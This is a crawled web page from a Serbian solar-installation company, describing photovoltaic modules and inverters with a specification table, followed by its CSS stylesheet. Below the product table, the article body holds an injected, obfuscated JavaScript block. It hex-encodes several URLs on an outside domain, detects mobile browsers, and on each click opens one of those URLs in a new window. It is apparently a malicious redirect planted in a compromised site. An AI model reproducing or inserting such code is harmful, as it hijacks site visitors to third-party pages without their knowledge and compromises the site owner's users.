

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://termo-gas.rs/index.php/fotonaponsko.html
body_size: 7170
content:
<!DOCTYPE html>
<html dir="ltr" lang="sr-yu">
<head>
    






<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H9NG93LKYC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H9NG93LKYC');
</script>

















  <base href="http://termo-gas.rs/index.php/fotonaponsko.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Fotonapon, konverzija, sunčeve, energije, električna energija, foto električni, sunčani modul, fotonaponski modul, sunčane ćelije, ćelije, termo gas struja" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Proizvodnja direkno električne energije sa foto električnimi efektom. Fotonaponska konverzija sunčeve energije. Proizvodja struje. Sunčani modul." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Fotonaponski sitemi - struja</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://termo-gas.rs/index.php/component/search/?Itemid=477&amp;format=opensearch" rel="search" title="Pretraga Termo Gas Solarni sistemi" type="application/opensearchdescription+xml" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/sablon2014tg25vers_010/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/sablon2014tg25vers_010/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/sablon2014tg25vers_010/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/sablon2014tg25vers_010/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/sablon2014tg25vers_010/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/sablon2014tg25vers_010/script.responsive.js"></script>
<link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php">

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-12160879-1']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>
<body>

<div id="art-main">
    <div class="art-sheet clearfix">
<header class="art-header clearfix">

    <div class="art-shapes">


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-464"><a href="/">Home Pages</a></li><li class="item-444"><a href="/index.php/onama.html">O nama</a></li><li class="item-469"><a href="/index.php/slike.html">Slike sa gradilišta izgradnja solarnih sistema</a></li><li class="item-470"><a href="http://termo-gas.rs/flash/Izbor_solarnog_sistema_dobitak_pokrivenost_i_isplativost.html" target="_blank">Izbor sistema - program za brz proracun </a></li><li class="item-528"><a href="/index.php/preuzimanje.html">Download</a></li><li class="item-549"><a href="/index.php/toplotne-pumpe.html">Toplotne pumpe</a></li><li class="item-558"><a href="/index.php/airius.html">Airius</a></li><li class="item-471"><a href="/index.php/kontaktadrese.html">Kontakt adrese</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1 clearfix">
<div class="art-block clearfix_menu"><div class="art-blockheader"><h3 class="t">Solarni deo</h3></div><div class="art-blockcontent"><ul class="menu"><li class="item-475"><a href="/index.php/opsteosolar.html">Opšte o solaru</a></li><li class="item-476 parent"><a href="/index.php/termicko-koriscenje-solara.html">Termičko korišćenje i cenovnik</a></li><li class="item-477 current active"><a href="/index.php/fotonaponsko.html">Fotonaponski sitemi - struja</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Mašinski deo</h3></div><div class="art-blockcontent"><ul class="menu"><li class="item-437"><a href="/index.php/masinskoprojektovanje.html">Mašinsko projektovanje</a></li><li class="item-484"><a href="/index.php/masinskiradovi.html">Izvodjnje mašinskih radova</a></li><li class="item-485"><a href="/index.php/podnogrejanje.html">Podno grejanje</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Marketing</h3></div><div class="art-blockcontent"><ul class="menu"><li class="item-530"><a href="/index.php/pecatoreznica-colop-pecati.html">Pečatoreznica - COLOP pečati</a></li></ul></div></div>


                        </div>

                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader"><a href="/index.php/fotonaponsko.html">ASTRONERGY solarne ćelije i HUAWEI invertori ------------------------------------  SISTEM KLJUČ U RUKE za buduće kupce proizvođače u Srbiji</a></h2><div class="art-postheadericons art-metadata-icons"><a href="/index.php/fotonaponsko.html?tmpl=component&amp;print=1&amp;page=" title="Štampa" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/sablon2014tg25vers_010/images/system/printButton.png" alt="Štampa"  /></a></div><div class="art-postcontent clearfix"><div class="art-article"><h4 style="font-family: Arial, Helvetica, sans-serif; font-size: 16px; text-align: center; color: rgb(102, 111, 98);">
	nakon 25 godina garantovana min 84,80% snaga</h4>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<img alt="" src="/images/solar/astronergy_logo.jpg" style="width: 261px; height: 193px;" /><img alt="" src="/images/solar/huawei_logo.jpg" style="width: 299px; height: 168px;" /></p>
<p style="text-align: center;">
	&nbsp;</p>
<h5 style="font-family: Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(102, 111, 98); text-align: center;">
	TEHNIČKI PODACI:&nbsp;</h5>
<table border="1" cellpadding="3" cellspacing="0" style="font-family: Arial, Helvetica, sans-serif; width: 594px;" width="500">
	<tbody>
		<tr height="30">
			<td height="30" style="width: 143px;" width="305">
				<p style="text-align: center;">
					<strong>Solarni moduli*</strong></p>
			</td>
			<td style="width: 210px;" width="187">
				<p style="text-align: center;">
					<strong>snaga u Wp</strong></p>
			</td>
			<td style="width: 223px;" width="179">
				<p style="text-align: center;">
					<strong>Dimenzije</strong></p>
			</td>
		</tr>
		<tr height="17">
			<td height="17" style="width: 143px;">
				<p style="text-align: center;">
					375</p>
			</td>
			<td style="width: 210px;">
				<p style="text-align: center;">
					375 Wp</p>
			</td>
			<td style="width: 223px;">
				<p style="text-align: center;">
					1755 x 1038 x 35 mm, 20,0 kg</p>
			</td>
		</tr>
		<tr height="17">
			<td height="17" style="width: 143px;">
				<p style="text-align: center;">
					450</p>
			</td>
			<td style="width: 210px;">
				<p style="text-align: center;">
					450 Wp</p>
			</td>
			<td style="width: 223px;">
				<p style="text-align: center;">
					2094 x 1038 x 30 mm, 22,8 kg</p>
			</td>
		</tr>
		<tr height="17">
			<td height="17" style="width: 143px;">
				<p style="text-align: center;">
					550</p>
			</td>
			<td style="width: 210px;">
				<p style="text-align: center;">
					550 Wp</p>
			</td>
			<td style="width: 223px;">
				<p style="text-align: center;">
					2278 x 1134 x 35 mm, 26,9kg</p>
				<div style="text-align: center;">
					&nbsp;</div>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x52\x48\x56\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x57\x43\x53\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x59\x78\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x71\x72\x63\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x61\x50\x67\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x43\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6c\x42\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x79\x42\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x76\x53\x41\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x2d\x73\x2e\x74\x6f\x64\x61\x79\x2f\x50\x5a\x69\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> </div>
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="/index.php/termicko-koriscenje-solara/grejanje-bazena.html" rel="prev">&lt; Prethodna</a>
					</li>
					<li class="pagenav-next">
						<a href="/index.php/onama.html" rel="next">Sledeća &gt;</a>
					</li>
				</ul></div></article></div>


                        </div>
                        <div class="art-layout-cell art-sidebar2 clearfix">
<div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Pretraga na sajtu</h3></div><div class="art-blockcontent"><form action="/index.php/fotonaponsko.html" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">.</label><div style="position: relative;"><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="17" value="Ključna reč za pretragu"  onblur="if (this.value=='') this.value='Ključna reč za pretragu';" onfocus="if (this.value=='Ključna reč za pretragu') this.value='';" /><input type="submit" value class="art-search-button"></div><input type="submit" value="Traži" class="button art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="477" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Slike</h3></div><div class="art-blockcontent"><div class="random-image">
	<img src="/images_random/Beograd_SAJAM_2010_maj_69.jpg" alt="Beograd_SAJAM_2010_maj_69.jpg" width="180" height="135" /></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Prijava na sajt</h3></div><div class="art-blockcontent"><form action="/index.php/fotonaponsko.html" method="post" id="login-form" >
		<fieldset class="userdata">
	<p id="form-login-username">
		<label for="modlgn-username">Korisničko ime</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
	</p>
	<p id="form-login-password">
		<label for="modlgn-passwd">Lozinka</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
	</p>
		<input type="submit" name="Submit" class="button art-button" value="Prijava" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aW5kZXgucGhwP2Zvcm1hdD1odG1sJm9wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmaWQ9NzkmSXRlbWlkPTQ3Nw==" />
	<input type="hidden" name="02daa8c088442597950884e41f3fe6a1" value="1" />	</fieldset>
	<ul>
		<li>
			<a href="/index.php/shop-login.html?view=reset">
			Zaboravili ste lozinku?</a>
		</li>
		<li>
			<a href="/index.php/shop-login.html?view=remind">
			Zaboravili ste korisničko ime?</a>
		</li>
			</ul>
	</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Ko je momentalno na mreži</h3></div><div class="art-blockcontent"><p> Ko je na mreži: 2&#160;gostiju i nema prijavljenih članova </p></div></div>

                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"></footer>

    <</div>
    <p class="art-page-footer">
        <span id="art-footnote-links"><a href="http://www.ingkomora.org.rs/homepages/?l=830079607" target="_blank">Designed by: Oto Seregi mas. ing</a>.</span>
    </p>
</div>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://termo-gas.rs/templates/sablon2014tg25vers_010/css/template.css
body_size: 7234
content:
#art-main
{
  background: #B4BAB2 url('../images/pageglare.png') no-repeat scroll;
  margin: 0 auto;
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  position: relative;
  width: 100%;
  min-height: 100%;
  left: 0;
  top: 0;
  cursor: default;
  overflow: hidden;
}

table, ul.art-hmenu
{
  font-size: 12px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
  margin: 0;
  padding: 0;
}

.art-button
{
  border-collapse: separate;
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
  background: #F2AE39;
  background: linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  background: -webkit-linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  background: -moz-linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  background: -o-linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  background: -ms-linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  background: linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  -svg-background: linear-gradient(top, #EFA11A 0, #F4BC5D 100%) no-repeat;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 1px 1px 2px 1px rgba(0, 0, 0, 0.25);
  border: 1px solid #BA7908;
  padding: 0 7px;
  margin: 0 auto;
  height: 21px;
}

.art-postcontent, .art-postheadericons, .art-postfootericons, .art-blockcontent, ul.art-vmenu a
{
  text-align: left;
}

.art-postcontent, .art-postcontent li, .art-postcontent table, .art-postcontent a, .art-postcontent a:link, .art-postcontent a:visited, .art-postcontent a.visited, .art-postcontent a:hover, .art-postcontent a.hovered
{
  font-size: 12px;
  font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  text-align: justify;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover, .art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover, .art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover, .art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover, .art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover, .art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover, .art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover, .art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover, .art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover, .art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover, .art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
  font-size: 32px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: normal;
  font-style: normal;
  line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #F0A119;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: underline;
  color: #50574E;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  text-decoration: none;
  color: #F0A119;
}

.art-postcontent h1
{
  color: #000000;
  font-size: 28px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-blockcontent h1
{
  font-size: 28px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited
{
  font-size: 28px;
  font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
  font-weight: bold;
  font-style: normal;
  text-align: left;
}

